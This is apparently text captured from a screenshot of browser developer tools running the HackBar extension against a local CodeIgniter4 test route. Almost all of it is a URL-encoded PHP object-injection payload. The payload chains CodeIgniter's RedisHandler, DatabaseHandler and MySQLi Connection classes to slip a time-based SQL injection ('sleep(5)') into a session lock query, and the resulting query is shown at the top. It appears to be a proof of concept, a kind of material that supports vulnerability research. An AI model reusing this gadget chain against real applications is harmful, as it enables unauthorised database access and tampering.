 localhost/codeigniter4/public/index.php/home/test
SELECT RELEASE_LOCK('xxx') and sleep(5) -- a') AS ci_session_lock
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/codeigniter4/public/index.php/home/test
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=O%3A39%3A%22CodeIgniter%5CCache%5CHandlers%5CRedisHandler%22%3A1%3A%7Bs%3A5%3A%22redis%22%3BO%3A44%
3A%22CodeIgniter%5CSession%5CHandlers%5CDatabaseHandler%22%3A3%3A%7Bs%3A4%3A%22lock%22%3Bs%3A23%3A%22x
xx%27%29+and+sleep%285%29+--
+a%22%3Bs%3A8%3A%22platform%22%3Bs%3A5%3A%22mysql%22%3Bs%3A2%3A%22db%22%3BO%3A38%3A%22CodeIgniter%
5CDatabase%5CMySQLi%5CConnection%22%3A4%3A%7Bs%3A10%3A%22queryClass%22%3Bs%3A27%3A%22%5CCodeIgniter%5
CDatabase%5CQuery%22%3Bs%3A6%3A%22connID%22%3Bs%3A3%3A%22xxx%22%3Bs%3A7%3A%22pretend%22%3Bb%3A0%3B
s%3A7%3A%22swapPre%22%3Ba%3A0%3A%7B%7D%7D%7D%7D